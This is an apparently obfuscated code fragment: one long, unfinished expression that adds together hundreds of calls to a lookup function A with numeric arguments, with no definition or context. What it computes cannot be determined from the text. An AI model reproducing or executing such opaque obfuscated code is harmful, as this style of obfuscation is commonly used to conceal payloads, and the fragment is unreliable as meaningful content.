A(35861) + A(12598) + A(11370) + A(12003) + A(13424) + A(27618) + A(18119) + A(31e3) + A(33777) + A(23223) + A(7705) + A(17241) + A(5686) + A(17157) + A(15737) + A(20068) + A(25225) + A(5799) + A(2567) + A(32766) + A(25657) + A(7132) + A(3187) + A(18499) + A(20216) + A(4896) + A(30578) + A(24637) + A(37146) + A(8792) + A(39739) + A(18938) + A(13388) + A(5158) + A(21567) + A(36160) + A(36746) + A(11732) + A(14853) + A(7219) + A(13795) + A(23670)) + (A(1958) + A(6516) + A(16640) + A(17064) + A(26276) + A(27824) + A(10538) + A(24780) + A(34696) + A(5783) + A(13152) + A(8135) + A(9119) + A(20976) + A(35783) + A(8596) + A(3059) + A(31868) + A(15456) + A(33806) + A(35257) + A(20966) + A(28311) + A(33460) + A(19635) + A(34986) + A(23141) + A(28621) + A(4864) + A(36528) + A(22483) + A(35172) + A(33924) + A(31649) + A(14046) + A(34304) + A(19803) + A(15884) + A(37918) + A(35638) + A(37288) + A(22840) + A(22017) + A(11497) + A(9225) + A(13692) + A(26448) + A(23433) + A(33797) + A(18331) + A(37961) + A(22063) + A(8926) + A(12638) + A(31021) + A(28407) + A(2768) + A(24704) + A(6235) + A(25951) + A(19670) + A(27918) + A(29723) + A(2873) + A(17561) + A(10470) + A(825) + A(18767) + A(27318) + A(27644) + A(4948) + A(24230) + A(14160) + A(15420) + A(36466) + A(14924) + A(12913) + A(5746) + A(26174) + A(38238) + A(17101) + A(5107) + A(12468) + A(30461) + A(14704) + A(27277) + A(33361) + A(23361) + A(35330) + A(2140) + A(35307) + A(7669) + A(34933) + A(9462) + A(2951) + A(36390) + A(33997) + A(21907) + A(32190) + A(2778)) + (A(19413) + A(31727) + A(4369) + A(32944) + A(32083) + A(27750) + A(39357) + A(5035) + A(10260) + A(24792) + A(38714) + A(32999) + A(37215) + A(10989) + A(36184) + A(2660) + A(10430) + A(14520) + A(39093) + A(28122) + A(13504) + A(27559) + A(27113) + A(24625) + A(17211) + A(13617) + A(17004) + A(2130) + A(37739) + A(36499) + A(18245) + A(17613) + A(24540) + A(38232) + A(12967) + A(20706) + A(11461) + A(25509) + A(4416) + A(10638) + A(12437) + A(39691) + A(34752) + A(5866) + A(9989) + A(33555) + A(14542) + A(23280) + A(22741) + A(31700) + A(3360) + A(4408) + A(37577) + A(11400) + A(34088) + A(38763) + A(35336) + A(6060) + A(34324) + A(15802) + A(37893) + A(9028) + A(28051) + A(9650) + A(2892) + A(14202) + A(4723) + A(18035) + A(19207) + A(10520) + A(25905) + A(1232) + A(7131) + A(26088) + A(229) + A(20276) + A(18497) + A(36330) + A(16258) + A(15577) + A(38197) + A(32280) + A(9175) + A(4362) + A(2541) + A(15143) + A(28078) + A(16539) + A(13021) + A(35185) + A(363) + A(3011) + A(30158) + A(25972) + A(33523) + A(27032) + A(27208) + A(20369) + A(38320) + A(12970)) + (A(15592) + A(6599) + A(35612) + A(16514) + A(11615) + A(37026) + A(13701) + A(36100) + A(23502) + A(17172) + A(9630) + A(15135) + A(25044) + A(13544) + A(38535) + A(5054) + A(30578) + A(24637) + A(37146) + A(8792) + A(39739) + A(18938) + A(13388) + A(5158) + A(21567) + A(36160) + A(36746) + A(11732) + A(14853) + A(7219) + A(13795) + A(23670) + A(1958) + A(6516) + A(16640) + A(17064) + A(26276) + A(27824) + A(10538) + A(2609) + A(33519) + A(36007) + A(6732) + A(8503) + A(8688) + A(20508) + A(37726) + A(19982) + A(34267) + A(34268) + A(25723) + A(28678) + A(20505) + A(36531) + A(29217) + A(17437) + A(8297) + A(33569) + A(18628) + A(26329) + A(20404) + A(16228) + A(32546) + A(32465) + A(11309) + A(11143) + A(33741) + A(31942) + A(25780) + A(5693) + A(34504) + A(23885) + A(36558) + A(38095) + A(36190) + A(10876) + A(13258) + A(16494) + A(16101) + A(19536) + A(30987) + A(14529) + A(14177) + A(28835) + A(2872) + A(7563) + A(2105) + A(36058) + A(30804) + A(3500) + A(23638) + A(19873) + A(35672) + A(38436) + A(32588) + A(32185) + A(39593) + A(36561) + A(3110) + A(26493)) + (A(39410) + A(10020) + A(31717) + A(4262) + A(19349) + A(18622) + A(15641) + A(36960) + A(33067) + A(14663) + A(36936) + A(11931) + A(8319) + A(34672) + A(21851) + A(7909) + A(11102) + A(17789) + A(19995) + A(14615) + A(17184) + A(12999) + A(11841) + A(18459) + A(22317) + A(5998) + A(18545) + A(12079) + A(36562) + A(7537) + A(22415) + A(14867) + A(29314) + A(4250) + A(21935) + A(20270) + A(4378) + A(34150) + A(23613) + A(34987) + A(35707) + A(22775) + A(8798) + A(13044) + A(3713) + A(7581) + A(27038) + A(38748) + A(20751) + A(1135) + A(32411) + A(13199) + A(13985) + A(8412) + A(22311) + A(6438) + A(4387) + A(38145) + A(6181) + A(38801) + A(29415) + A(4803) + A(38774) + A(259) + A(27939) + A(37722) + A(6194) + A(23006) + A(10183) + A(11303) + A(30934) + A(11337) + A(18082) + A(10891) + A(29259) + A(22273) + A(7340) + A(35524) + A(24432) + A(29069) + A(31018) + A(28473) + A(32078) + A(24607) + A(20922) + A(2220) + A(4640) + A(28182) + A(24994) + A(19730) + A(29292) + A(8093) + A(7430) + A(4225) + A(5067) + A(27237) + A(21246) + A(14311) + A(1391) + A(31181)) + (A(6011) + A(14073) + A(20075) + A(26467) + A(22467) + A(16045) + A(1674) + A(1526) + A(26279) + A(4903) + A(33087) + A(24299) + A(32498) + A(8614) + A(16433) + A(25589) + A(34930) + A(38642) + A(18811) + A(37524) + A(32170) + A(33509) + A(3474) + A(38624) + A(31282) + A(21048) + A(19265) + A(12499) + A(19304) + A(24482) + A(3969) + A(29938) + A(467) + A(38693) + A(13565) + A(27829) + A(628) + A(4162) + A(23640) + A(5885) + A(19417) + A(5466) + A(35443) + A(32844) + A(8043) + A(23450) + A(5845) + A(23210) + A(38020) + A(27090) + A(10380) + A(1857) + A(18968) + A(11714) + A(9442) + A(911) + A(35223) + A(27591) + A(26926) + A(2210) + A(26636) + A(25396) + A(38131) + A(1410) + A(30410) + A(3984) + A(21280) + A(21737) + A(34802) + A(33342) + A(27615) + A(19955) + A(24408) + A(37923) + A(27988) + A(21013) + A(38853) + A(22628) + A(33522) + A(7609) + A(35889) + A(30550) + A(19435) + A(25976) + A(13838) + A(24554) + A(17965) + A(13756) + A(17763) + A(24796) + A(16062) + A(16009) + A(274) + A(10015) + A(5183) + A(8727) + A(27302) + A(26682) + A(39770) + A(26588)) + (A(7496) + A(2752) + A(30350) + A(37326) + A(37601) + A(39200) + A(11446) + A(30712) + A(33973) + A(11251) + A(14548) + A(14022) + A(14619) + A(31603) + A(2714) + A(26078) + A(21451) + A(34641) + A(13328) + A(16246) + A(2570) + A(24618) + A(33694) + A(1340) + A(14077) + A(20291) + A(35938) + A(24190) + A(25199) + A(920) + A(38598) + A(36351) + A(13522) + A(38941) + A(26903) + A(37599) + A(18277) + A(5742) + A(27312) + A(10673) + A(26732) + A(21983) + A(8741) + A(20048) + A(18918) + A(30029) + A(1806) + A(32839) + A(7051) + A(30309) + A(6144) + A(8247) + A(18391) + A(8393) + A(25440) + A(31078) + A(30070) + A(161) + A(34996) + A(4792) + A(1579) + A(21897) + A(31476) + A(8030) + A(11551) + A(8260) + A(29699) + A(22992) + A(7320) + A(4037) + A(25507) + A(5873) + A(12315) + A(251) + A(24742) + A(2779) + A(33162) + A(24599) + A(396) + A(17049) + A(30510) + A(35784) + A(18206) + A(15988) + A(34909) + A(11417) + A(4523) + A(21453) + A(9158) + A(35416) + A(13421) + A(3538) + A(10983) + A(18506) + A(20616) + A(1580) + A(20062) + A(13598) + A(14956) + A(5075)) + (A(37340) + A(14849) + A(28184) + A(19154) + A(16056) + A(7094) + A(24478) + A(20116) + A(3291) + A(22859) + A(31059) + A(21540) + A(39613) + A(35108) + A(35085) + A(26936) + A(21087) + A(1802) + A(17854) + A(26592) + A(9499) + A(12925) + A(20354) + A(36268) + A(33870) + A(9965) + A(8643) + A(24040) + A(37248) + A(13218) + A(1473) + A(35522) + A(6778) + A(13286) + A(33814) + A(31189) + A(5555) + A(30276) + A(20742) + A(7924) + A(3278) + A(27316) + A(31211) + A(30459) + A(22328) + A(361) + A(36131) + A(38841) + A(3058) + A(5034) + A(35733) + A(10445) + A(16642) + A(24039) + A(35979) + A(30115) + A(6368) + A(32330) + A(5457) + A(24760) + A(3560) + A(5919) + A(15070) + A(12303) + A(31219) + A(3410) + A(17176) + A(13871) + A(19419) + A(24617) + A(26437) + A(5982) + A(5305) + A(1153) + A(15550) + A(11907) + A(17977) + A(18792) + A(31674) + A(22914) + A(24385) + A(18883) + A(24096) + A(27848) + A(11204) + A(8035) + A(33748) + A(11183) + A(19701) + A(29646) + A(30087) + A(27776) + A(36023) + A(14910) + A(17870) + A(7585) + A(11215) + A(8229) + A(25763) + A(30081)) + (A(31738) + A(9720) + A(23798) + A(19733) + A(30021) + A(3573) + A(23153) + A(31458) + A(1461) + A(1822) + A(22835) + A(5676) + A(18920) + A(32543) + A(25817) + A(34984) + A(4264) + A(34099) + A(31631) + A(21769) + A(24140) + A(31718) + A(6196) + A(9249) + A(20885) + A(2421) + A(18095) + A(26180) + A(16105) + A(15588) + A(9212) + A(3830) + A(38187) + A(32168) + A(14136) + A(10783) + A(24252) + A(14932) + A(30799) + A(12261) + A(25294) + A(37529) + A(10375) + A(23852) + A(18053) + A(13740) + A(24354) + A(16498) + A(21426) + A(38784) + A(2968) + A(17385) + A(30240) + A(6667) + A(2656) + A(30226) + A(33954) + A(6431) + A(35878) + A(36633) + A(25775) + A(11621) + A(37416) + A(31988) + A(823) + A(14219) + A(24900) + A(35902) + A(34414) + A(38881) + A(30143) + A(18254) + A(26186) + A(15692) + A(11307) + A(694) + A(36969) + A(34908) + A(18525) + A(39374) + A(10276) + A(35044) + A(35649) + A(24850) + A(8322) + A(12067) + A(36712) + A(25364) + A(9432) + A(35773) + A(20739) + A(14349) + A(10886) + A(3782) + A(18159) + A(11598) + A(4209) + A(11712) + A(37528) + A(6598)) + (A(28656) + A(29553) + A(1343) + A(11837) + A(31411) + A(33068) + A(4583) + A(36592) + A(6564) + A(1820) + A(4552) + A(39699) + A(28888) + A(11780) + A(7049) + A(29985) + A(26428) + A(8205) + A(7443) + A(5063) + A(17955) + A(21741) + A(22294) + A(19918) + A(5961) + A(8472) + A(35057) + A(809) + A(23759) + A(3391) + A(7214) + A(26481) + A(29116) + A(39077) + A(13911) + A(29296) + A(21187) + A(18303) + A(7957) + A(34302) + A(29616) + A(32073) + A(29611) + A(14630) + A(25995) + A(4430) + A(2833) + A(4978) + A(26119) + A(7574) + A(38462) + A(35473) + A(8636) + A(25653) + A(4785) + A(21809) + A(5049) + A(25096) + A(18323) + A(4495) + A(25350) + A(20277) + A(411) + A(27983) + A(36777) + A(2496) + A(12727) + A(5766) + A(30207) + A(38109) + A(21597) + A(25741) + A(32682) + A(317) + A(20901) + A(17545) + A(32387) + A(8544) + A(9071) + A(27507) + A(19393) + A(10415) + A(20503) + A(18737) + A(38845) + A(10937) + A(29479) + A(3317) + A(17745) + A(10239) + A(24875) + A(6201) + A(11129) + A(36689) + A(16505) + A(39018) + A(16982) + A(27667) + A(35944) + A(5330)) + (A(33677) + A(17411) + A(31342) + A(20326) + A(1206) + A(1969) + A(773) + A(35370) + A(29753) + A(33772) + A(12581) + A(19038) + A(39815) + A(33466) + A(5395) + A(25193) + A(33398) + A(24856) + A(14124) + A(32505) + A(21567) + A(36160) + A(13144) + A(4205) + A(8359) + A(1877) + A(21211) + A(30294) + A(30947) + A(20699) + A(26043) + A(9880) + A(29409) + A(18387) + A(3621) + A(29329) + A(22299) + A(37377) + A(7583) + A(36195) + A(23345) + A(23892) + A(19340) + A(39322) + A(17585) + A(17e3) + A(39368) + A(11817) + A(22183) + A(11032) + A(25622) + A(10910) + A(25254) + A(39110) + A(19914) + A(35222) + A(25530) + A(32649) + A(25054) + A(4635) + A(23436) + A(27493) + A(26760) + A(24283) + A(20769) + A(25886) + A(1113) + A(25773) + A(13872) + A(4711) + A(13432) + A(12569) + A(32613) + A(39543) + A(24065) + A(28151) + A(26707) + A(6316) + A(30812) + A(23241) + A(7489) + A(35615) + A(26016) + A(11371) + A(23779) + A(22585) + A(1084) + A(32965) + A(31383) + A(20938) + A(3210) + A(17038) + A(26951) + A(30110) + A(13485) + A(8567) + A(13500) + A(13470) + A(16302) + A(19291)) + (A(36693) + A(3591) + A(27558) + A(3490) + A(20151) + A(17167) + A(26062) + A(27917) + A(32388) + A(7921) + A(9685) + A(8439) + A(33354) + A(16010) + A(34538) + A(1594) + A(12219) + A(4957) + A(24502) + A(25107) + A(37370) + A(20394) + A(37917) + A(29857) + A(21632) + A(4992) + A(34742) + A(16386) + A(27366) + A(37444) + A(33641) + A(35010) + A(10808) + A(17765) + A(32828) + A(19862) + A(23616) + A(16566) + A(37150) + A(5204) + A(9968) + A(26568) + A(4557) + A(26587) + A(15885) + A(10438) + A(24753) + A(34442) + A(17240) + A(21515) + A(17373) + A(27313) + A(21484) + A(2629) + A(18898) + A(17914) + A(6366) + A(33123) + A(39389) + A(18966) + A(14930) + A(28970) + A(22540) + A(12006) + A(34640) + A(4827) + A(21593) + A(3725) + A(15156) + A(36086) + A(474) + A(13009) + A(22234) + A(26435) + A(17135) + A(19601) + A(39092) + A(8380) + A(13271) + A(39306) + A(24585) + A(16357) + A(22455) + A(28850) + A(29630) + A(531) + A(4029) + A(38413) + A(29011) + A(19972) + A(1729) + A(31835) + A(23606) + A(13888) + A(959) + A(33144) + A(16369) + A(18125) + A(21081) + A(3938)) + (A(12120) + A(15458) + A(7483) + A(29353) + A(27517) + A(9584) + A(2298) + A(9035) + A(32015) + A(3615) + A(24436) + A(8467) + A(16624) + A(38596) + A(22878) + A(18713) + A(38883) + A(5405) + A(21786) + A(7708) + A(39253) + A(31206) + A(15171) + A(18712) + A(494) + A(37755) + A(25955) + A(34276) + A(16320) + A(38031) + A(20663) + A(27150) + A(2445) + A(25647) + A(14841) + A(24609) + A(6905) + A(10487) + A(23308) + A(8932) + A(28269) + A(17660) + A(30344) + A(34862) + A(4735) + A(11314) + A(3516) + A(35409) + A(29829) + A(8355) + A(10008) + A(14674) + A(31028) + A(39463) + A(15669) + A(28219) + A(7605) + A(31166) + A(38735) + A(330) + A(24227) + A(19357) + A(38905) + A(29388) + A(30258) + A(35863) + A(1707) + A(18427) + A(12572) + A(15619) + A(35925) + A(30079) + A(34658) + A(4076) + A(32586) + A(35203) + A(4345) + A(3949) + A(23987) + A(31258) + A(34001) + A(28084) + A(23225) + A(6735) + A(9682) + A(39565) + A(1971) + A(14402) + A(7503) + A(34796) + A(19520) + A(37868) + A(28668) + A(35624) + A(34759) + A(30704) + A(36025) + A(9445) + A(12653) + A(19150)) + (A(29962) + A(19225) + A(38327) + A(29127) + A(18891) + A(19626) + A(13438) + A(7617) + A(38325) + A(32368) + A(22172) + A(12523) + A(6994) + A(19190) + A(17377) + A(1157) + A(27909) + A(12705) + A(22616) + A(2464) + A(30314) + A(34795) + A(27974) + A(26284) + A(19485) + A(23213) + A(10915) + A(7900) + A(7781) + A(1663) + A(12929) + A(33139) + A(19293) + A(29234) + A(23545) + A(17954) + A(32154) + A(21630) + A(23721) + A(4244) + A(34887) + A(8631) + A(18829) + A(30228) + A(22949) + A(28155) + A(5920) + A(16182) + A(23778) + A(36406) + A(13873) + A(20642) + A(6259) + A(33695) + A(3449) + A(9505) + A(21841) + A(27327) + A(4122) + A(22077) + A(36255) + A(36649) + A(10526) + A(7304) + A(9182) + A(4258) + A(34129) + A(16783) + A(30533) + A(16687) + A(7107) + A(205) + A(12097) + A(33328) + A(22643) + A(26032) + A(39711) + A(32950) + A(38715) + A(36112) + A(19254) + A(13482) + A(38359) + A(25338) + A(19087) + A(2901) + A(34495) + A(24968) + A(34422) + A(33894) + A(25277) + A(31848) + A(5372) + A(13694) + A(23506) + A(6296) + A(39086) + A(14893) + A(37186) + A(9036)) + (A(16906) + A(794) + A(28713) + A(37646) + A(27754) + A(34395) + A(23980) + A(23951) + A(14993) + A(20390) + A(32064) + A(31815) + A(4284) + A(18941) + A(2028) + A(37234) + A(35992) + A(5230) + A(26100) + A(33375) + A(23060) + A(12895) + A(24050) + A(37820) + A(9577) + A(29804) + A(10223) + A(18110) + A(29649) + A(354) + A(9184) + A(24159) + A(31895) + A(21792) + A(3311) + A(22572) + A(35523) + A(27409) + A(31443) + A(24001) + A(7664) + A(9672) + A(26900) + A(27206) + A(16329) + A(15116) + A(27050) + A(36921) + A(32267) + A(25867) + A(28623) + A(36646) + A(15043) + A(8242) + A(26147) + A(10648) + A(22817) + A(21281) + A(22818) + A(14601) + A(18742) + A(25287) + A(31864) + A(19276) + A(31183) + A(30409) + A(22656) + A(15695) + A(8320) + A(37841) + A(2858) + A(34204) + A(4141) + A(33753) + A(19964) + A(34055) + A(16702) + A(5099) + A(9643) + A(3085) + A(2688) + A(20081) + A(692) + A(3337) + A(34373) + A(31300) + A(3774) + A(9501) + A(29712) + A(7855) + A(31971) + A(25600) + A(3307) + A(37237) + A(17156) + A(15812) + A(37770) + A(18041) + A(6699) + A(20077)) + (A(28983) + A(504) + A(21474) + A(33028) + A(5877) + A(21724) + A(32567) + A(2534) + A(7025) + A(23560) + A(1564) + A(24317) + A(4445) + A(17874) + A(16986) + A(30795) + A(3285) + A(6686) + A(4659) + A(17039) + A(8333) + A(22731) + A(21106) + A(10731) + A(14782) + A(3788) + A(37059) + A(16080) + A(14734) + A(23037) + A(31596) + A(11556) + A(26741) + A(19057) + A(8581) + A(18748) + A(35215) + A(38397) + A(38683) + A(4181) + A(29290) + A(2048) + A(24981) + A(3572) + A(25837) + A(3837) + A(17006) + A(32070) + A(7938) + A(31734) + A(24627) + A(20802) + A(23862) + A(1535) + A(28687) + A(28452) + A(39345) + A(38660) + A(1642) + A(30810) + A(9535) + A(35397) + A(15665) + A(35639) + A(30836) + A(30744) + A(34669) + A(31275) + A(19432) + A(27669) + A(13135) + A(38501) + A(366) + A(37555) + A(36076) + A(33110) + A(23766) + A(31096) + A(877) + A(38160) + A(5370) + A(34964) + A(36230) + A(4824) + A(21387) + A(38924) + A(12022) + A(10371) + A(23833) + A(24417) + A(13124) + A(7688) + A(22544) + A(35492) + A(11622) + A(25755) + A(1921) + A(26652) + A(34369) + A(37674)) + (A(17996) + A(31413) + A(39e3) + A(2092) + A(12150) + A(32870) + A(28126) + A(12760) + A(14576) + A(2414) + A(34464) + A(23249) + A(19182) + A(33422) + A(34157) + A(8459) + A(14884) + A(1370) + A(9018) + A(31789) + A(28798) + A(30453) + A(1637) + A(28940) + A(27466) + A(17650) + A(10757) + A(1018) + A(8457) + A(9629) + A(29210) + A(25828) + A(9246) + A(39761) + A(15097) + A(20923) + A(4595) + A(13451) + A(32244) + A(30178) + A(37383) + A(10524) + A(23409) + A(11075) + A(11979) + A(12043) + A(8989) + A(32335) + A(19782) + A(20627) + A(20139) + A(15683) + A(27320) + A(7251) + A(39433) + A(9517) + A(33372) + A(8228) + A(15219) + A(30665) + A(24691) + A(26731) + A(22593) + A(17989) + A(36276) + A(27590) + A(38741) + A(36063) + A(10807) + A(34936) + A(14870) + A(36596) + A(26162) + A(7315) + A(3204) + A(21520) + A(12197) + A(28943) + A(26454) + A(24097) + A(19319) + A(6434) + A(24667) + A(9518) + A(6152) + A(28742) + A(2286) + A(23994) + A(5841) + A(31614) + A(1489) + A(17278) + A(39749) + A(6829) + A(34972) + A(11254) + A(16882) + A(22682) + A(28728) + A(8759)) + (A(315) + A(24666) + A(15214) + A(10611) + A(20959) + A(19832) + A(405) + A(15405) + A(15193) + A(10503) + A(7001) + A(33864) + A(29072) + A(30721) + A(1187) + A(28705) + A(5850) + A(21253) + A(5217) + A(39142) + A(37414) + A(33468) + A(12869) + A(33996) + A(723) + A(24372) + A(25357) + A(1328) + A(5105) + A(7786) + A(29914) + A(22446) + A(21922) + A(39057) + A(32044) + A(770) + A(3489) + A(11870) + A(3429) + A(34549) + A(2514) + A(2307) + A(18639) + A(1506) + A(25549) + A(1807) + A(4645) + A(23877) + A(38189) + A(38138) + A(13899) + A(29020) + A(31628) + A(27927) + A(5636) + A(7839) + A(3060) + A(38539) + A(28989) + A(15459) + A(22906) + A(23464) + A(4501) + A(22016) + A(35792) + A(38745) + A(10268) + A(20741) + A(11507) + A(23405) + A(1732) + A(37006) + A(11286) + A(5763) + A(24084) + A(10827) + A(19809) + A(16802) + A(25544) + A(30034) + A(21719) + A(17533) + A(2323) + A(11209) + A(9929) + A(34389) + A(24931) + A(20493) + A(33461) + A(11045) + A(21438) + A(8956) + A(517) + A(16509) + A(37936) + A(31426) + A(37640) + A(36926) + A(15561) + A(9670)) + (A(1952) + A(17307) + A(8116) + A(10791) + A(3543) + A(34975) + A(8119) + A(31698) + A(23652) + A(15817) + A(8820) + A(20948) + A(31756) + A(34140) + A(17003) + A(13063) + A(33272) + A(32671) + A(27840) + A(35847) + A(4185) + A(23057) + A(38599) + A(25734) + A(24572) + A(3766) + A(31914) + A(35040) + A(6665) + A(18587) + A(19851) + A(37650) + A(16446) + A(19440) + A(25059) + A(39382) + A(9889) + A(39161) + A(24688) + A(6300) + A(7955) + A(6470) + A(30036) + A(32061) + A(19690) + A(35149) + A(20590) + A(12613) + A(13190) + A(29940) + A(23909) + A(37864) + A(27346) + A(21834) + A(13488) + A(8916) + A(38854) + A(32688) + A(12626) + A(5318) + A(31434) + A(3776) + A(11934) + A(6957) + A(4005) + A(20173) + A(8778) + A(31372) + A(348) + A(38928) + A(25735) + A(24865) + A(37521) + A(13064) + A(16636) + A(17121) + A(29386) + A(26177) + A(37124) + A(14458) + A(22162) + A(27052) + A(13512) + A(16212) + A(8142) + A(15266) + A(12059) + A(10551) + A(11917) + A(22142) + A(11586) + A(34041) + A(10687) + A(1170) + A(25809) + A(34788) + A(15682) + A(25793) + A(9140) + A(14009)) + (A(24653) + A(24571) + A(30634) + A(11717) + A(7974) + A(15035) + A(29065) + A(4528) + A(15435) + A(11264) + A(1475) + A(20025) + A(1925) + A(30205) + A(10516) + A(18287) + A(581) + A(34335) + A(37882) + A(1022) + A(33403) + A(23380) + A(2484) + A(21380) + A(557) + A(9653) + A(12135) + A(9602) + A(17903) + A(6751) + A(1068) + A(28489) + A(21989) + A(4460) + A(21421) + A(21591) + A(5096) + A(17821) + A(33119) + A(38295) + A(1657) + A(9316) + A(12299) + A(3735) + A(14785) + A(14616) + A(19617) + A(35229) + A(7180) + A(38292) + A(35774) + A(35567) + A(30882) + A(3519) + A(23801) + A(38738) + A(11199) + A(25989) + A(15172) + A(18138) + A(39385) + A(37539) + A(19973) + A(30113) + A(2587) + A(22833) + A(34386) + A(13728) + A(3568) + A(32440) + A(12517) + A(2566) + A(12764) + A(4688) + A(38016) + A(7877) + A(7204) + A(13625) + A(2137) + A(23543) + A(16270) + A(28614) + A(24611) + A(38816) + A(25378) + A(17702) + A(3586) + A(10188) + A(9415) + A(25497) + A(33962) + A(26461) + A(30580) + A(4189) + A(24540) + A(11345) + A(21728) + A(10181) + A(30752) + A(12546)) + (A(37342) + A(38399) + A(19252) + A(15450) + A(11543) + A(37509) + A(28100) + A(20180) + A(2382) + A(25030) + A(14075) + A(35241) + A(39790) + A(8876) + A(459) + A(10049) + A(26256) + A(30850) + A(8564) + A(22896) + A(15153) + A(37336) + A(20636) + A(10716) + A(31131) + A(20032) + A(16582) + A(4789) + A(38317) + A(9748) + A(33901) + A(28005) + A(38815) + A(7348) + A(15289) + A(6400) + A(11741) + A(32774) + A(17599) + A(13836) + A(1638) + A(35862) + A(12031) + A(38973) + A(39619) + A(20349) + A(21306) + A(39332) + A(8087) + A(7077) + A(4652) + A(12410) + A(20473) + A(36651) + A(4256) + A(15655) + A(4303) + A(11341) + A(16937) + A(21213) + A(12249) + A(20723) + A(38090) + A(30842) + A(14365) + A(8160) + A(34551) + A(34652) + A(5424) + A(7876) + A(22856) + A(39802) + A(687) + A(24507) + A(39059) + A(12405) + A(18370) + A(22013) + A(37596) + A(27870) + A(7382) + A(21083) + A(13029) + A(31014) + A(16594) + A(1388) + A(30136) + A(24175) + A(33873) + A(18111) + A(26603) + A(30692) + A(7437) + A(13511) + A(11003) + A(1796) + A(25041) + A(20240) + A(36287) + A(12865)) + (A(14355) + A(30895) + A(13273) + A(38615) + A(9865) + A(21568) + A(4474) + A(795) + A(15098) + A(4496) + A(34121) + A(17780) + A(23970) + A(9887) + A(11549) + A(33221) + A(16679) + A(18005) + A(3965) + A(2969) + A(17806) + A(35646) + A(31405) + A(30526) + A(15540) + A(21643) + A(31432) + A(23750) + A(11029) + A(24345) + A(15605) + A(32604) + A(12430) + A(14030) + A(22451) + A(10596) + A(15071) + A(24893) + A(3214) + A(15600) + A(17554) + A(23360) + A(5764) + A(35352) + A(5977) + A(2504) + A(33197) + A(21271) + A(38559) + A(18300) + A(29990) + A(1034) + A(26782) + A(23475) + A(1636) + A(36189) + A(6407) + A(12223) + A(3762) + A(29291) + A(18322) + A(26594) + A(17658) + A(2581) + A(19350) + A(32209) + A(26925) + A(19551) + A(16768) + A(16927) + A(33756) + A(39061) + A(28778) + A(23088) + A(6644) + A(12618) + A(38472) + A(30866) + A(16632) + A(14885) + A(36237) + A(10033) + A(28225) + A(13506) + A(37594) + A(30975) + A(1471) + A(37209) + A(25842) + A(18908) + A(10464) + A(23718) + A(30783) + A(2830) + A(16995) + A(13829) + A(29922) + A(6318) + A(37102) + A(18791)) + (A(27980) + A(33124) + A(6825) + A(26750) + A(33419) + A(7125) + A(8533) + A(6606) + A(29272) + A(4513) + A(7926) + A(18163) + A(3667) + A(22008) + A(29002) + A(11570) + A(29280) + A(3194) + A(17093) + A(25527) + A(26104) + A(10591) + A(37309) + A(15343) + A(5584) + A(26665) + A(32300) + A(35041) + A(16841) + A(24537) + A(38917) + A(293) + A(25985) + A(28378) + A(19868) + A(14797) + A(19246) + A(8883) + A(27422) + A(1914) + A(20737) + A(7463) + A(34133) + A(15314) + A(6369) + A(13702) + A(31510) + A(1578) + A(26422) + A(8488) + A(4578) + A(12953) + A(27470) + A(36439) + A(27994) + A(32109) + A(28384) + A(20447) + A(37890) + A(14644) + A(25415) + A(16281) + A(11319) + A(2538) + A(28069) + A(12131) + A(32432) + A(18771) + A(14495) + A(24255) + A(27861) + A(891) + A(26507) + A(18543) + A(33681) + A(28049) + A(26265) + A(9883) + A(20169) + A(1885) + A(23841) + A(33289) + A(13007) + A(6068) + A(32289) + A(22344) + A(3783) + A(21795) + A(38350) + A(21357) + A(4133) + A(23950) + A(17555) + A(5725) + A(906) + A(25660) + A(30831) + A(23e3) + A(39213) + A(31553)) + (A(27051) + A(36346) + A(18207) + A(757) + A(24518) + A(28541) + A(4131) + A(37703) + A(26985) + A(26139) + A(17625) + A(32372) + A(11489) + A(22029) + A(25854) + A(6209) + A(21602) + A(31210) + A(8213) + A(6682) + A(31898) + A(28118) + A(31438) + A(22993) + A(28440) + A(39808) + A(20332) + A(24701) + A(13041) + A(28508) + A(26604) + A(37493) + A(8414) + A(13687) + A(859) + A(25914) + A(15216) + A(23049) + A(38147) + A(11582) + A(37585) + A(26586) + A(268) + A(38439) + A(38379) + A(20694) + A(11611) + A(3161) + A(17744) + A(22546) + A(29520) + A(16344) + A(9948) + A(2708) + A(16124) + A(10615) + A(8226) + A(30440) + A(1216) + A(14308) + A(19145) + A(1972) + A(16448) + A(10974) + A(13350) + A(25329) + A(19321) + A(23473) + A(3210) + A(2624) + A(14990) + A(28044) + A(7162) + A(38941) + A(31710) + A(962) + A(20609) + A(33428) + A(10080) + A(19337) + A(33976) + A(17760) + A(32083) + A(534) + A(2507) + A(6869) + A(17396) + A(32880) + A(10329) + A(5428) + A(4808) + A(7966) + A(23876) + A(12866) + A(14714) + A(15203) + A(27833) + A(10749) + A(24472) + A(16595)) + (A(16810) + A(19445) + A(26034) + A(4847) + A(31102) + A(20251) + A(30411) + A(21370) + A(5988) + A(9620) + A(10048) + A(27788) + A(8993) + A(38795) + A(37964) + A(17563) + A(16222) + A(18250) + A(18221) + A(20040) + A(28498) + A(16838) + A(33035) + A(856) + A(14276) + A(29031) + A(20358) + A(8898) + A(449) + A(23031) + A(24249) + A(26989) + A(35557) + A(27213) + A(24440) + A(22129) + A(35447) + A(31355) + A(38835) + A(1209) + A(26412) + A(1138) + A(15547) + A(17979) + A(29306) + A(10136) + A(19581) + A(13656) + A(7805) + A(36799) + A(14788) + A(23063) + A(35143) + A(21277) + A(37374) + A(17333) + A(34728) + A(5776) + A(6013) + A(23659) + A(31874) + A(32992) + A(857) + A(39047) + A(37766) + A(19448) + A(14596) + A(16648) + A(2505) + A(1300) + A(1050) + A(24013) + A(2576) + A(39015) + A(22500) + A(15855) + A(28773) + A(4541) + A(13649) + A(33348) + A(9537) + A(7289) + A(2964) + A(33605) + A(34920) + A(24005) + A(31225) + A(26161) + A(15089) + A(9102) + A(10954) + A(15061) + A(19073) + A(17909) + A(13234) + A(4873) + A(30961) + A(29471) + A(12244) + A(24362)) + (A(2539) + A(35348) + A(4325) + A(1323) + A(20162) + A(29757) + A(15839) + A(14659) + A(16380) + A(5032) + A(10690) + A(23749) + A(25819) + A(26917) + A(13374) + A(24782) + A(8191) + A(14113) + A(4240) + A(18183) + A(29858) + A(12677) + A(38640) + A(22610) + A(37987) + A(9588) + A(15746) + A(22936) + A(37323) + A(38533) + A(2819) + A(6245) + A(6166) + A(17906) + A(11616) + A(13187) + A(6474) + A(31072) + A(16058) + A(26712) + A(8594) + A(28082) + A(4438) + A(22823) + A(2368) + A(23874) + A(11781) + A(26106) + A(31371) + A(14241) + A(7291) + A(8811) + A(19885) + A(32798) + A(27108) + A(23879) + A(39250) + 